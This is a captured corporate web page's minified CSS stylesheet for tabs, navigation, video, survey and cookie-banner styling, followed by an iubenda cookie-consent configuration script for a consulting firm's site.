button.active:after,.tabs.default-layout .nav-tabs .nav-item a.active:after,.tabs.promo.small-text-layout .nav-tabs .nav-item a.active:after,.tabs.promo.icon-layout .nav-tabs .nav-item a.active:after{height:3px}.tabs.media-layout .tab-content,.tabs.default-layout .tab-content,.tabs.promo.small-text-layout .tab-content,.tabs.promo.icon-layout .tab-content{padding-top:32px}.tabs.media-layout .tab-content .tab-pane,.tabs.default-layout .tab-content .tab-pane,.tabs.promo.small-text-layout .tab-content .tab-pane,.tabs.promo.icon-layout .tab-content .tab-pane{background-color:rgba(0,0,0,0) !important}.tabs.default-layout,.tabs.promo.small-text-layout,.tabs.promo.icon-layout{border-bottom:1px solid rgba(51,51,51,.5) !important}.tabs.default-layout .nav-tabs button:not(.active),.tabs.promo.small-text-layout .nav-tabs button:not(.active),.tabs.promo.icon-layout .nav-tabs button:not(.active){color:#333 !important}.tabs.accordian-layout{margin-bottom:42px}.tabs.accordian-layout .nav-tabs{flex-basis:33%;gap:20px;z-index:2}.tabs.accordian-layout .nav-tabs button{position:relative;width:100%;border-radius:0;text-align:left;font-weight:900;font-size:20px;line-height:30px;border:2px solid #001969;border-width:2px 0 2px 2px;background-color:#001969;color:#fff;padding-right:52px;opacity:.8;transition:all .3s ease-out}.tabs.accordian-layout .nav-tabs button:after{content:"";background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'><path fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/></svg>");width:32px;height:32px;position:absolute;top:50%;right:32px;transform:rotate(270deg) translateX(50%);opacity:0;transition:all .3s ease-out}.tabs.accordian-layout .nav-tabs button:hover{opacity:1}.tabs.accordian-layout .nav-tabs button:hover:after{right:16px;opacity:1}.tabs.accordian-layout .nav-tabs button.active{opacity:1;background-color:#fff;color:#001969;cursor:default}.tabs.accordian-layout .tab-content{flex-basis:67%;border:2px solid #001969}.tabs.accordian-layout .tab-content h3,.tabs.accordian-layout .tab-content .h3{font-size:30px;color:#001969}@media(min-width: 992px){.tabs.accordian-layout .tab-content{margin-left:-2px;padding:32px}.tabs.accordian-layout .tab-content .tab-pane.fade{transition:opacity .3s linear}}@media(max-width: 991.98px){.tabs.accordian-layout .tab-content .accordion-button{background-color:#001969;color:#fff}.tabs.accordian-layout .tab-content .accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'><path fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/></svg>")}.tabs.accordian-layout .tab-content .accordion-button.collapsed{border:2px solid #001969;border-width:2px 0 0 0;background-color:#fff;color:#001969}.tabs.accordian-layout .tab-content .accordion-button:first-child{border-top-width:0}.tabs.accordian-layout .tab-content .accordion-button:last-child{border-bottom-width:0}.tabs.accordian-layout .tab-content .accordion-button:focus,.tabs.accordian-layout .tab-content .accordion-button:active{box-shadow:none}.tabs.accordian-layout .tab-content .tab-pane{padding:0 32px;display:none}.tabs.accordian-layout .tab-content .tab-pane:before,.tabs.accordian-layout .tab-content .tab-pane:after{content:"";display:block;height:32px;width:100%}.tabs.accordian-layout .tab-content .tab-pane.show,.tabs.accordian-layout .tab-content .tab-pane.collapsing{display:block}.tabs.accordian-layout .tab-content .active.collapse{display:none}.tabs.accordian-layout .tab-content .active.collapse.show,.tabs.accordian-layout .tab-content .active.collapse.collapsing{display:block}}.video-player{margin-bottom:1.5rem}.video-player .player-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;background:#000}.video-player .player-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:rgba(0,0,0,0)}.video-player .player-container img{object-fit:cover;display:block;left:0;bottom:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.video-player .player-container img:hover{-webkit-filter:brightness(75%)}.video-player .player-container .play{height:48px;width:68px;left:50%;top:50%;margin-left:-34px;margin-top:-24px;position:absolute;background:url("https://i.ibb.co/j3jcJKv/yt.png") no-repeat;cursor:pointer}.gated-content{display:none}.the-source{background-color:#333}.the-source .sticky-menu{background-color:rgba(13,34,64,0);transition:background-color .5s}.the-source .sticky-menu.display{position:fixed;z-index:1;width:100%;padding-top:16px !important;padding-bottom:16px;background-color:#0d2240}.the-source.article-layout main .full-col{background-color:#fff}.the-source.article-layout main .article-footer{background-image:url("../img/headers/dark-grey-topo-green-line.d328e3868b44.svg");background-repeat:no-repeat;background-size:cover;padding-top:50px;padding-bottom:50px}.the-source.article-layout main .article-footer>.container,.the-source.article-layout main .article-footer>.related-people.grid-layout,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing{max-width:1200px}@media(min-width: 768px){.the-source.article-layout main .article-footer>.container .main-col,.the-source.article-layout main .article-footer>.related-people.grid-layout .main-col,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .main-col,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .main-col{display:flex;flex-wrap:wrap;align-content:center}}.the-source.article-layout main .article-footer>.container .main-col *,.the-source.article-layout main .article-footer>.related-people.grid-layout .main-col *,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .main-col *,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .main-col *{color:#fff}.the-source.article-layout main .article-footer>.container .side-col .related-people,.the-source.article-layout main .article-footer>.related-people.grid-layout .side-col .related-people,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .side-col .related-people,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .side-col .related-people{max-width:300px;margin:50px auto 0 auto}@media(min-width: 768px){.the-source.article-layout main .article-footer>.container .side-col .related-people,.the-source.article-layout main .article-footer>.related-people.grid-layout .side-col .related-people,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .side-col .related-people,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .side-col .related-people{margin:0 0 0 auto}}.the-source #source-nav{position:absolute;width:100%;color:#fff;height:155px;background:linear-gradient(180deg, rgba(0, 0, 0, 0.5) 34.19%, rgba(0, 0, 0, 0) 100%)}.the-source #source-nav .back-to{position:absolute;width:100%;z-index:1}.the-source #source-nav .back-to>.container,.the-source #source-nav .back-to>.related-people.grid-layout,.the-source #source-nav .job-detail .main-col .back-to>.what-doing,.job-detail .main-col .the-source #source-nav .back-to>.what-doing{position:relative}.the-source #source-nav .back-to>.container .back-to-link,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link{line-height:48px;color:#fff;text-decoration:none;padding-left:20px;position:relative;display:inline-block;opacity:.8;z-index:5;transition:opacity .3s ease-in}.the-source #source-nav .back-to>.container .back-to-link:after,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link:after,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link:after,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link:after{font-family:"Font Awesome 6 Pro";content:"";font-weight:100;font-size:15px;position:absolute;top:50%;left:0;transform:translateY(-50%)}.the-source #source-nav .back-to>.container .back-to-link:hover,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link:hover,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link:hover,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link:hover{opacity:1}.the-source #source-nav .back-to>.container #language-chooser,.the-source #source-nav .back-to>.related-people.grid-layout #language-chooser,.the-source #source-nav .job-detail .main-col .back-to>.what-doing #language-chooser,.job-detail .main-col .the-source #source-nav .back-to>.what-doing #language-chooser{left:unset}.the-source #source-nav .back-to>.container:after,.the-source #source-nav .back-to>.related-people.grid-layout:after,.the-source #source-nav .job-detail .main-col .back-to>.what-doing:after,.job-detail .main-col .the-source #source-nav .back-to>.what-doing:after{content:" ";position:absolute;bottom:0;left:.75rem;width:calc(100% - 1.5rem);height:1px;opacity:.8;background-color:#fff}.the-source #source-nav .navbar{padding-top:70px}.the-source #source-nav .navbar .navbar-brand{position:relative;z-index:2;height:24px;width:210px;background-image:url("data:image/svg+xml,%3Csvg width='209' height='24' viewBox='0 0 209 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.64 0.952V4.44H6.944V23H10.848V4.44H17.152V0.952H0.64ZM35.5733 10.296H26.4213V0.952H22.5173V23H26.4213V13.784H35.5733V23H39.4773V0.952H35.5733V10.296ZM50.903 13.944H59.351V10.392H50.903V4.44H60.567V0.952H47.031V23H60.887V19.512H50.903V13.944ZM83.5568 23.384C87.8768 23.384 91.2368 20.696 91.2368 16.664C91.2368 13.144 88.5808 11.352 85.1248 10.392L82.5008 9.624C79.9728 8.952 79.7808 7.672 79.7808 7.064C79.7808 5.336 81.3488 4.056 83.2368 4.056C85.2848 4.056 86.6608 5.368 86.6608 7.192H90.5328C90.5328 3.064 87.3648 0.567999 83.3328 0.567999C79.2688 0.567999 75.8448 3.224 75.8448 7.128C75.8448 9.048 76.6768 11.896 81.4128 13.112L84.1648 13.88C86.0208 14.392 87.3328 15.288 87.3328 16.824C87.3328 18.552 85.8928 19.928 83.6528 19.928C81.2208 19.928 79.5888 18.36 79.5568 16.632H75.6848C75.6848 20.376 78.8528 23.384 83.5568 23.384ZM107.177 23.384C113.449 23.384 118.377 18.232 118.377 11.992C118.377 5.752 113.449 0.567999 107.177 0.567999C100.873 0.567999 95.9767 5.752 95.9767 11.992C95.9767 18.232 100.873 23.384 107.177 23.384ZM107.145 19.736C102.953 19.736 99.9127 16.216 99.9127 11.992C99.9127 7.768 102.953 4.216 107.145 4.216C111.369 4.216 114.473 7.768 114.473 11.992C114.473 16.216 111.369 19.736 107.145 19.736ZM132.587 23.384C137.003 23.384 140.875 20.376 140.875 15.32V0.952H136.971V15.16C136.971 18.296 134.891 19.672 132.587 19.672C130.251 19.672 128.171 18.296 128.171 15.16V0.952H124.267V15.32C124.267 20.376 128.139 23.384 132.587 23.384ZM164.13 23L158.402 14.84C161.762 14.392 163.842 11.192 163.842 8.024C163.842 4.504 161.762 0.952 156.834 0.952H148.194V23H152.098V14.968H154.082L159.522 23H164.13ZM156.546 4.44C158.69 4.44 159.938 6.072 159.938 8.088C159.938 10.104 158.786 11.672 156.034 11.672H152.098V4.44H156.546ZM179.968 23.384C183.584 23.384 186.752 21.688 188.736 19.096L185.792 16.856C184.448 18.616 182.464 19.736 180.064 19.736C175.808 19.736 172.704 16.216 172.704 11.992C172.704 7.768 175.872 4.216 180.064 4.216C182.464 4.216 184.448 5.336 185.792 7.096L188.736 4.856C186.752 2.264 183.584 0.567999 179.968 0.567999C173.76 0.567999 168.768 5.752 168.768 11.992C168.768 18.232 173.76 23.384 179.968 23.384ZM198.218 13.944H206.666V10.392H198.218V4.44H207.882V0.952H194.346V23H208.202V19.512H198.218V13.944Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain}.the-source #source-nav .navbar .navbar-brand p{position:absolute;left:220px;top:-2px;line-height:16px}.the-source #source-nav .navbar .navbar-toggler{color:#fff;z-index:2;outline:none;border:none;position:relative;padding-right:40px;opacity:.8;transition:opacity .3s ease-in}.the-source #source-nav .navbar .navbar-toggler:focus{box-shadow:none}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines{display:block;height:18px;width:24px;position:absolute;top:50%;transform:translateY(-50%);right:0;z-index:2;display:flex;flex-direction:column;justify-content:space-between}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line{display:block;height:2px;width:100%;background:#fff}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line1{transform-origin:0% 0%;transition:transform .4s ease-in-out}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line2{transition:transform .2s ease-in-out}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line3{transform-origin:0% 100%;transition:transform .4s ease-in-out}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line1{transform:rotate(45deg)}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line2{transform:scaleY(0)}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line3{transform:rotate(-45deg)}.the-source #source-nav .navbar .navbar-toggler:hover{opacity:1}.the-source #source-nav .navbar .navbar-collapse{background-image:url("../img/headers/dark-grey-topo.717a48c55271.svg");background-repeat:no-repeat;background-size:cover;background-position:top center;position:absolute;left:0;width:100%;top:0;max-height:0;z-index:1;padding-top:120px;opacity:0;transition:all .3s ease-in}.the-source #source-nav .navbar .navbar-collapse.show{opacity:1;max-height:unset;overflow:hidden;padding-bottom:60px}@media(min-width: 992px){.the-source #source-nav .navbar .navbar-collapse .container,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing{padding:20px 40px 40px 40px}}.the-source #source-nav .navbar .navbar-collapse .container .list-group .list-group-item,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .list-group .list-group-item,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .list-group .list-group-item,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .list-group .list-group-item{background-color:rgba(0,0,0,0);color:#fc5c48;border-color:rgba(255,255,255,.3)}.the-source #source-nav .navbar .navbar-collapse .container .promo,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo{background-color:#333}.the-source #source-nav .navbar .navbar-collapse .container .promo h3,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo h3,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo h3,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo h3,.the-source #source-nav .navbar .navbar-collapse .container .promo .h3,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo .h3,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo .h3,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo .h3{color:#fc5c48}@media(max-width: 767.98px){.the-source .header-layout{padding-top:200px}}.the-source .header-layout>.row{min-height:inherit}.the-source .header-layout>.row>.col{margin-top:auto}.parallax-container{position:relative;overflow:hidden}.parallax-container .parallax-bg{z-index:-1;position:absolute;background-size:cover;height:200%;width:100%;left:0}.showcase-container .showcase-slide:not(:first-child),.showcase-container .showcase-fullscreen-slide:not(:first-child){display:none}body:has(.chameleon-trigger){transition:background-color 1s ease-in-out}body:has(.chameleon-trigger) main h1,body:has(.chameleon-trigger) main .h1,body:has(.chameleon-trigger) main .heading1,body:has(.chameleon-trigger) main h2,body:has(.chameleon-trigger) main .h2,body:has(.chameleon-trigger) main h3,body:has(.chameleon-trigger) main .h3,body:has(.chameleon-trigger) main h4,body:has(.chameleon-trigger) main .h4,body:has(.chameleon-trigger) main h5,body:has(.chameleon-trigger) main .h5,body:has(.chameleon-trigger) main h6,body:has(.chameleon-trigger) main .h6,body:has(.chameleon-trigger) main p,body:has(.chameleon-trigger) main li,body:has(.chameleon-trigger) main blockquote{transition:color 1s ease-in-out}.search-list header h1,.search-list header .h1,.search-list header .heading1,.search-list header .type{color:#fff}.search-list .tabs .nav-tabs a:not(.active){color:#333 !important}.filter-input,.filter-select,.filter-form select,.search-list .side-col select,.filter-form input[type=text],.filter-form input[type=search]{width:100%;padding:8px;border:2px solid #001969;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-bottom:16px}.filter-select,.filter-form select,.search-list .side-col select{background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 12px}.filter-select:-ms-expand,.filter-form select:-ms-expand,.search-list .side-col select:-ms-expand{display:none}.filter-select.has-selection,.filter-form select.has-selection,.search-list .side-col select.has-selection{border-color:#fc5c48}.search-form{position:relative;margin-top:30px}.search-form input[type=text],.search-form input[type=search]{width:100%;border:none;padding:15px 20px;color:#333 !important}.search-form input[type=submit]{position:absolute;right:0;-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");background-color:#333;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;width:21px;height:21px;padding:23px}#onetrust-consent-sdk #onetrust-pc-sdk .privacy-notice-link,#onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler,#onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler+a,#onetrust-consent-sdk #onetrust-pc-sdk .category-host-list-handler,#onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-link,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-name a,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-acc-hdr .ot-host-expand,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info a,#onetrust-consent-sdk #onetrust-pc-btn-handler,#onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link,#onetrust-pc-sdk .ot-cat-grp .ot-always-active{color:#fc5c48 !important}#onetrust-consent-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not([aria-expanded]):not(.ot-link-btn),#onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn{background-color:#fc5c48 !important;border-color:#fc5c48 !important}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob{background-color:rgba(252,92,72,.2) !important;border:1px solid #fc5c48 !important}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);background-color:#fc5c48 !important;border-color:#fc5c48 !important}.instagram-feed{margin-bottom:32px}.instagram-feed.sidebar-layout>.container,.instagram-feed.sidebar-layout>.related-people.grid-layout,.job-detail .main-col .instagram-feed.sidebar-layout>.what-doing{padding-left:0;padding-right:0}.instagram-feed.sidebar-layout>.container .instagram-link,.instagram-feed.sidebar-layout>.related-people.grid-layout .instagram-link,.job-detail .main-col .instagram-feed.sidebar-layout>.what-doing .instagram-link{width:100%}.instagram-feed.column-layout>.container,.instagram-feed.column-layout>.related-people.grid-layout,.job-detail .main-col .instagram-feed.column-layout>.what-doing{padding-left:0;padding-right:0}.instagram-feed.column-layout>.container .instagram-link,.instagram-feed.column-layout>.related-people.grid-layout .instagram-link,.job-detail .main-col .instagram-feed.column-layout>.what-doing .instagram-link{margin-left:auto;margin-right:0;display:table}.instagram-feed.full-layout .instagram-link{margin-left:auto;margin-right:0;display:table}.instagram-feed .feed-title{padding-top:16px;margin-bottom:32px}.instagram-feed .feed-container{display:flex;flex-wrap:wrap;justify-content:space-around}.instagram-feed .feed-container .instagram-post{margin-bottom:30px}.instagram-feed .feed-container .instagram-post img,.instagram-feed .feed-container .instagram-post video{aspect-ratio:1/1;object-fit:cover;max-width:100%}.survey>.grid-container{background-image:url("../img/headers/blue-topo.72a485c9d4ca.svg")}@media(min-width: 768px){.survey>.grid-container h1,.survey>.grid-container .h1,.survey>.grid-container .heading1{max-width:calc(100% - 250px)}}.survey .page-controls ul{list-style:none;position:relative;padding-left:0}.survey .page-controls ul li{margin-left:0}.survey .page-controls ul li.next{position:absolute;right:0;top:0}.page{padding:15px}.question{margin-bottom:40px}.question h2,.question .h2{font-size:22px;line-height:30px;color:#001969;font-weight:800;margin:20px 0}.question .error{color:#502b3a;margin-bottom:40px}.question .answer{background-color:#fff;border:1px solid #ccc;margin-bottom:20px;transition:all .3s ease}.question .answer .answer-check{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.question .answer .answer-label{width:100%;padding:10px 10px 10px 70px;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.question .answer .answer-label .label-text{display:block;padding:5px 0;color:#333;opacity:.8;transition:all .3s ease}.question .answer .answer-label .label-text p{margin:0}.question .answer .answer-label .checkmark{height:31px;width:31px;width:70px;position:absolute;display:block;height:100%;top:0;left:0;background:rgba(0,0,0,0) no-repeat center center url("/static/img/icons/icon-check-off.50c17a40b3b1.svg")}.question .answer .answer-label:hover input~.checkmark{background-image:url("/static/img/icons/icon-check-over.b600e5ac9384.svg")}.question .answer .answer-label input:checked~.checkmark{background-image:url("/static/img/icons/icon-check-on.860601dc1df4.svg")}.question .answer .answer-label:hover input~.label-text{color:#000;opacity:1}.question .answer .answer-label input:checked~.label-text{color:#000;opacity:1}.question .answer .answer-label .checkmark:after{content:"";position:absolute;display:none}.question .answer:has(input:checked){border-color:#fc5c48}.progress-container{position:absolute;bottom:0;right:0}@media(max-width: 767.98px){.progress-container{position:relative;margin-top:48px}}.progress-container .progress-panel .percent{color:#fff;margin-bottom:15px}.progress-container .progress-panel .time-remaining{background:no-repeat center left url("/static/img/icons/icon-clock.48cb292d7e21.svg");color:#fff;padding-left:20px;position:absolute;top:0;right:0}.progress-container .progress-panel .restart-link{margin-bottom:0}.progress-container .progress-panel .restart-link a{text-decoration:none;color:#fc5c48 !important}.progress-container .progress-panel .restart-link a:hover{text-decoration:none !important}.progress-container .progress-panel .progress{background-color:#fff;width:100%;height:17px;border-radius:0;margin-bottom:20px}.progress-container .progress-panel .progress .progress-bar{background-color:#fc5c48;border-radius:0;transition:width 1s ease}@media(max-width: 767.98px){.survey .progress-panel{left:15px;top:40px}}.survey .restart-link{top:0 !important}.structured-howto .description{margin-bottom:1.5rem}.skip-link{position:absolute;top:-1000px;left:-1000px;background-color:#000;color:#fff;padding:8px 15px;z-index:10000;text-decoration:none}.skip-link:focus{position:absolute;top:10px;left:10px;z-index:10000}[aria-hidden=true],[aria-hidden=true] *{pointer-events:none !important}/*# sourceMappingURL=styles.min.css.map */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/87818105.js
body_size: 235
content:
_iub.csRC = { consApiKey: 'nJT1biZQloyPaDoC4iyHi1oASffqJXmZ', publicId: '462e5fb4-ba26-4c76-8f53-a69c520ae8f6', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,5];
_iub.cpUpd = 1743090143;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#001969","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#696969","footerTextColor":"#FFFFFF","textColor":"#696969"}},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"lang":"de","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3977463,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":87818105,"banner":{"acceptButtonColor":"#001969","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#696969","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"ownerName":"www.efficioconsulting.com","position":"float-top-center","rejectButtonColor":"#696969","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true,"textColor":"#696969"}};
